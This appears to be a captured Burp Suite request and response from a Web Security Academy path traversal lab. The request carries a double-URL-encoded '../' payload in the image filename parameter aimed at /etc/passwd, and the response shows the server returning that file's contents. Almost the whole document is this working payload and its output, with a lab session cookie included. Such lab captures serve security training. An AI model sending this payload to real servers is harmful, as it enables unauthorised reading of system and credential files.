 Request
Pretty Raw Hex
1 GET /image?filename=..%25%32%66..%25%32%66..%25%32%66..%25%32%66etc%25%32%66passwd HTTP/2
2 Host: 0ac200ab03778ade80fe85f000220062.web-security-academy.net
3 Cookie: session=eN79LaRt3nVhwNidrlGDju8w66FmcINW
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ac200ab03778ade80fe85f000220062.web-security-academy.net/product?productId=3
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin